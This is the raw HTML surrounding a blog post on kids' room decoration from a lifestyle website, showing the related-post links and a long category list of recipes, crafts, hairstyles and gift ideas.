				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/decoration-for-kids-room/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2023%20Best%20Ideas%20Decoration%20for%20Kids%20Room%20-%20https://goodfavorites.com/decoration-for-kids-room/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/cool-hairstyles-boys/">
					<div class="pagi-text">
						<h5 class="prev-title">Top 20 Cool Hairstyles Boys</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/light-holiday-desserts/">
					<div class="pagi-text">
						<h5 class="next-title">The Best Light Holiday Desserts</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Hotel%20Room%20Best%20Of%20Kidsuites%20at%20the%20Holiday%20Inn%20Phuket%20Resort%20%20Phuket-882059.png" href="https://goodfavorites.com/kids-hotel-room/" title="Top 23 Kids Hotel Room">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-hotel-room/">Top 23 Kids Hotel Room</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-22T19:33:07+00:00">September 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Small%20Desks%20for%20Kids%20Room%20Unique%209%20Modern%20Kids%20Desks%20for%20Small%20Spaces-176668.png" href="https://goodfavorites.com/small-desks-for-kids-room/" title="The 23 Best Ideas for Small Desks for Kids Room">
																			</a>
										<h3><a href="https://goodfavorites.com/small-desks-for-kids-room/">The 23 Best Ideas for Small Desks for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-10T08:59:27+00:00">September 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Room%20tour%20Kids%20Fresh%20Just%20A%20Bunch%20Of%20Characters%20tour%20Da%20House%20Kids%20Rooms-664823.png" href="https://goodfavorites.com/room-tour-kids/" title="23 Best Ideas Room tour Kids">
																			</a>
										<h3><a href="https://goodfavorites.com/room-tour-kids/">23 Best Ideas Room tour Kids</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-24T02:45:10+00:00">July 24, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Jungle%20Kids%20Room%20New%2015%20Ideas%20to%20Design%20A%20Jungle%20themed%20Kids%20Room-558192.png" href="https://goodfavorites.com/jungle-kids-room/" title="The Best Ideas for Jungle Kids Room">
																			</a>
										<h3><a href="https://goodfavorites.com/jungle-kids-room/">The Best Ideas for Jungle Kids Room</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-11T20:47:18+00:00">June 11, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Playroom%20Storage%20Ideas%20Luxury%20Pink%20and%20Green%20Mama%20Kid%20Friendly%20Spaces%20and%20toy%20Storage-168448.png" href="https://goodfavorites.com/kids-playroom-storage-ideas/" title="Top 23 Kids Playroom Storage Ideas">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-playroom-storage-ideas/">Top 23 Kids Playroom Storage Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-06T10:27:59+00:00">April 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Disney%20Kids%20Room%20Fresh%20Disney%20Kids%20Room%20Decor-709661.png" href="https://goodfavorites.com/disney-kids-room/" title="The 23 Best Ideas for Disney Kids Room">
																			</a>
										<h3><a href="https://goodfavorites.com/disney-kids-room/">The 23 Best Ideas for Disney Kids Room</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-04T23:46:50+00:00">October 4, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Rug%20for%20Kids%20Room%20Luxury%20the%20Perfect%20Rugs%20for%20Kids%20Rooms%20Decoration%20Channel-935917.png" href="https://goodfavorites.com/rug-for-kids-room/" title="23 Best Rug for Kids Room">
																			</a>
										<h3><a href="https://goodfavorites.com/rug-for-kids-room/">23 Best Rug for Kids Room</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-14T00:05:35+00:00">September 14, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Chalkboard%20Kids%20Room%20Best%20Of%2033%20Awesome%20Chalkboard%20Dcor%20Ideas%20for%20Kids%20Rooms%20Digsdigs-819635.png" href="https://goodfavorites.com/chalkboard-kids-room/" title="Top 23 Chalkboard Kids Room">
																			</a>
										<h3><a href="https://goodfavorites.com/chalkboard-kids-room/">Top 23 Chalkboard Kids Room</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-12T15:38:16+00:00">July 12, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Canvas%20Painting%20for%20Kids%20Room%20Unique%20Unique%20Nursery%20Art%20Bird%20Canvas%20Kids%20Room%20Painting%20E%20Of%20A-847522.png" href="https://goodfavorites.com/canvas-painting-for-kids-room/" title="Top 23 Canvas Painting for Kids Room">
																			</a>
										<h3><a href="https://goodfavorites.com/canvas-painting-for-kids-room/">Top 23 Canvas Painting for Kids Room</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-10T14:52:48+00:00">July 10, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Room%20Images%20Elegant%2015%20Enjoyable%20Modern%20Kids%20Room%20Designs%20that%20Will%20Entertain-325719.png" href="https://goodfavorites.com/kids-room-images/" title="23 Of the Best Ideas for Kids Room Images">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-room-images/">23 Of the Best Ideas for Kids Room...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-06-20T22:05:43+00:00">June 20, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-1825" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Hotel%20Room%20Best%20Of%20Kidsuites%20at%20the%20Holiday%20Inn%20Phuket%20Resort%20%20Phuket-882059.png" href="https://goodfavorites.com/kids-hotel-room/" title="Top 23 Kids Hotel Room"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/kids-hotel-room/" rel="bookmark" title="Top 23 Kids Hotel Room">
												Top 23 Kids Hotel Room											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-22T19:33:07+00:00">September 22, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Small%20Desks%20for%20Kids%20Room%20Unique%209%20Modern%20Kids%20Desks%20for%20Small%20Spaces-176668.png" href="https://goodfavorites.com/small-desks-for-kids-room/" title="The 23 Best Ideas for Small Desks for Kids Room"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/small-desks-for-kids-room/" rel="bookmark" title="The 23 Best Ideas for Small Desks for Kids Room">
												The 23 Best Ideas for Small Desks for Kids Room											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-10T08:59:27+00:00">September 10, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Room%20tour%20Kids%20Fresh%20Just%20A%20Bunch%20Of%20Characters%20tour%20Da%20House%20Kids%20Rooms-664823.png" href="https://goodfavorites.com/room-tour-kids/" title="23 Best Ideas Room tour Kids"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/room-tour-kids/" rel="bookmark" title="23 Best Ideas Room tour Kids">
												23 Best Ideas Room tour Kids											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-24T02:45:10+00:00">July 24, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Jungle%20Kids%20Room%20New%2015%20Ideas%20to%20Design%20A%20Jungle%20themed%20Kids%20Room-558192.png" href="https://goodfavorites.com/jungle-kids-room/" title="The Best Ideas for Jungle Kids Room"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/jungle-kids-room/" rel="bookmark" title="The Best Ideas for Jungle Kids Room">
												The Best Ideas for Jungle Kids Room											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-11T20:47:18+00:00">June 11, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Playroom%20Storage%20Ideas%20Luxury%20Pink%20and%20Green%20Mama%20Kid%20Friendly%20Spaces%20and%20toy%20Storage-168448.png" href="https://goodfavorites.com/kids-playroom-storage-ideas/" title="Top 23 Kids Playroom Storage Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/kids-playroom-storage-ideas/" rel="bookmark" title="Top 23 Kids Playroom Storage Ideas">
												Top 23 Kids Playroom Storage Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-04-06T10:27:59+00:00">April 6, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
